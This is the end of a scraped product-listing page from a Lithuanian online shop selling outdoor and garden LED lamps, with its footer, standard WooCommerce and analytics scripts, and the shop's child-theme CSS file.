	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.99</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9974 status-publish first instock product_cat-lauko-sviestuvai product_cat-sodo-apsvietimas has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauko-sviestuvas-e27-pastatomas-bronza-ip44-178cm/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/10/LAMPIONI-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko šviestuvas E27 pastatomas IP44 178cm" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="https://ledlumina.lt/produktas/lauko-sviestuvas-e27-pastatomas-bronza-ip44-178cm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9974" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="9974" data-product_sku="" aria-label="Pasirinkti savybes: &ldquo;Lauko šviestuvas E27 pastatomas IP44 178cm&rdquo;" rel="nofollow">Pasirinkti savybes</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9974" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		<div class="quickview" data-id="9974" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauko-sviestuvas-e27-pastatomas-bronza-ip44-178cm/">
	<h3 class="woocommerce-loop-product__title">Lauko šviestuvas E27 pastatomas IP44 178cm</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119.00</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-15507 status-publish instock product_cat-gatves-sviestuvai-gatves-sviestuvai product_cat-lauko-sviestuvai product_cat-sodo-apsvietimas product_tag-76mm-sviestuvas has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/30w-ip65-sodo-sviestuvas-3000k-ac85-265v/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2021/10/462556631_875046174738765_6447225379026967988_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30W IP65 Parko šviestuvas 3000K AC85-265V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/10/357669159_3798253953761457_84358516339725298_n-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=15507" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15507" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15507" data-product_sku="LS247" aria-label="Add to cart: &ldquo;30W IP65 Parko šviestuvas 3000K AC85-265V&rdquo;" rel="nofollow" data-success_message="&ldquo;30W IP65 Parko šviestuvas 3000K AC85-265V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_15507" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="15507" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/gatves-sviestuvai-gatves-sviestuvai/" rel="tag">Gatvės šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/30w-ip65-sodo-sviestuvas-3000k-ac85-265v/">
	<h3 class="woocommerce-loop-product__title">30W IP65 Parko šviestuvas 3000K AC85-265V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199.00</bdi></span></span>

			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMACIJA</h3>			<div class="textwidget"><p><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a><br />
<a href="https://ledlumina.lt/pristatymas/">Pristatymas</a><br />
<a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Mūsų kontaktai</h3>		<div class="contact-info">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Adresas:</strong> <span>Liepų g. 85, Klaipėda</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Tel.:</strong> <span>+370 683 221 03</span></li>									<li><i class="far fa-envelope"></i> <strong>El. paštas:</strong> <span><a href="mailto:info@ledlumina.lt">info@ledlumina.lt</a></span></li>									<li><i class="far fa-clock"></i> <strong>Darbo laikas:</strong> <span>I-V 9:00-17:00_____VI 9:00-14:00____VII nedirbame</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Rekvizitai</h3>			<div class="textwidget"><p>Pavadinimas: UAB “Alaga”<br />
Įm. kodas: 304130108<br />
PVM kodas: LT100010686114<br />
Atsiskaitomoji sąskaita: LT927300010145238828 Swedbank<br />
Adresas: Geležies g. 10, Girkalių k., LT-92372 Klaipėdos r.<br />
Mobilus telefonas: +370 683 221 03<br />
Parduotuvės adresas: Liepų g. 85 Klaipėda</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">&copy; 2018 - 2023 LedLumina. Visos teisės saugomos. </span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Jūs pridėjote prekę į krepšelį:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Peržiūrėti krepšelį</button>
				<button class="button btn-primay continue_shopping">Tęsti</button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://ledlumina.lt/?blackhole=e3cd76da0c" title="Do NOT follow this link or you will be banned from the site!">LEDlumina</a>
     <!-- Page styles -->
                <div id="contact-form" title="Kainos siūlymo forma" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> E27 Lauko šviestuvas </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="15112" />
        <label for='contact-name'>*Vardas:</label>
        <input type='hidden' name='author_email' id='author_email' value='darekas@mail.com'>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*El. paštas:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Tema:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Siūloma kaina:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Siųsti</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Atšaukti</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="c435088ed8" /><input type="hidden" name="_wp_http_referer" value="/produktas/e27-lauko-sviestuvas/" />
  </form>
    <div class='contact-bottom enq_popup_bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/wordpress-development-services/plugin-development/' target='_blank' rel='nofollow'>Expert WordPress Plugin Developer</a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->

        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div>
            <!-- Load JavaScript files -->
    
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58fc90374ac4446b24a6b9cf/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

        <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            event: "product_view_item",
            ecommerce: {
                currency: "EUR",
                value: 18.99,
                items: [{
                    item_id: "LS226",
                    item_name: "E27 Lauko šviestuvas",
                    price: 18.99,
                    item_category: "Lauko šviestuvai, Sodo apšvietimas"
                }]
            }
        });
        </script>
                <script>
        jQuery(function($) {
            // Listen for WooCommerce AJAX add-to-cart event
            $('body').on('added_to_cart', function(event, fragments, cart_hash, button) {
                var productData = {
                    event: "add_to_cart",
                    ecommerce: {
                        currency: "EUR",
                        items: [{
                            item_id: "LS226",
                            item_name: "E27 Lauko šviestuvas",
                            price: 18.99,
                            quantity: 1
                        }]
                    }
                };
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push(productData);
                console.log('add_to_cart event pushed', productData);
            });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ledlumina.lt\/produktas\/e27-lauko-sviestuvas\/#product","name":"E27 Lauko \u0161viestuvas","url":"https:\/\/ledlumina.lt\/produktas\/e27-lauko-sviestuvas\/","description":"E27 IP44 pastatomas lauko\u00a0 \u0161viestuvas","image":"https:\/\/ledlumina.lt\/wp-content\/uploads\/2021\/09\/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5.jpg","sku":"LS226","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"18.99","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/ledlumina.lt\/produktas\/e27-lauko-sviestuvas\/","seller":{"@type":"Organization","name":"LEDlumina","url":"https:\/\/ledlumina.lt"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Priartinti / nutolinti"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Įjungti per visą langą"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dalintis"></button>
				<button class="pswp__button pswp__button--close" aria-label="Uždaryti (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Buvęs (rodyklė į kairę)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Sekantis (rodyklė į dešinę)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVJGHRWF"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Deja, šis produktas neprieinamas. Pasirinkite kitokią kombinaciją.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wdm-juery-css-css' href='https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.8.3' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 2 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"2097152","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.0" id="cr-frontend-js-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.0" id="cr-colcade-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.js?ver=5.5.2" id="alg-wc-ean-variations-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"4a78cc8a2e","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=lt" id="cr-recaptcha-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/ledlumina.lt\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/ledlumina.lt\/cart\/","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/ledlumina.lt\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"2","screen_xl":"1230","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b4e0262406","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"\u012e krep\u0161el\u012f","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/ledlumina.lt\/wp-content\/uploads\/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https:\/\/ledlumina.lt\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme.js?ver=7.7.1" id="porto-theme-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/theme-async.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.1" id="porto-single-product-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.1" id="easy-responsive-tabs-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ledlumina.lt/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Deja, J\u016bs\u0173 u\u017eklausos neatitiko jokie produktai. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_make_a_selection_text":"Pasirinkite produkto savybes prie\u0161 prid\u0117dami \u0161\u012f produkt\u0105 \u012f savo krep\u0161el\u012f.","i18n_unavailable_text":"Deja, \u0161is produktas neprieinamas. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.8.3" id="wdm-validate-js"></script>
<script id="wdm-contact-js-extra">
var object_name = {"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","product_name":"E27 Lauko \u0161viestuvas","wdm_customer_name":"Vardas privalomas","wdm_customer_email":"\u012eveskite teising\u0105 el. pa\u0161to adres\u0105.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Turite \u012fvesti ne ma\u017eiau 10 simboli\u0173."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.8.3" id="wdm-contact-js"></script>
<script></script><script>jQuery(document).ready(function(){});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 501
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.top_header_phone {font-size: 15px; font-weight: 700;}
#header .header-main .header-left {padding: 15px 0px 10px 0px;}
.menu_item {padding: 8px 0px 8px 0px !important;}
.menu_item a {color: #5f5f5f;}
.menu_item a:hover {color: #f26522 !important; background-color: #f4f4f4 !important;}
#topcontrol {left: 20px;}

/* Display/undisplay SHOP breadcrumb  */
/* .page-top ul.breadcrumb > li:nth-child(2) {display: none;} */

/* Category pages */
.cat_outofstock {color: #f26522; font-weight: 600; text-align: center; margin-bottom: 5px;}

/* Product pages */
.free_shipping_note {font-size: 18px; font-weight: 500; color:#000; padding: 10px 20px; margin-bottom: 15px; background-color: #8fc4a8;}


/* Display/undisplay company checkout fields for jQuery */
#billing_company_field {display: none;}
#woowoo_company_code_third_field {display: none;}
#woowoo_company_vat_code_fourth_field {display: none;}

/* Cart shipping container */
.cart_shipping_cont_item {border: 1px solid #f26522;}
.cart_shipping_cont_item label {margin-top: 6px;}

/* Display/undisplay ShowMore/ShowLess */
#cat_display_more_text{display:none;}

/* Ask for price form */
.enq_popup_bottom {display: none;}
.product_enq_price_btn {background-color: #f26522 !important; color: white !important;  border: 1px #dc2f47 !important;}
.product_enq_price_btn:hover {color: #555555 !important;}


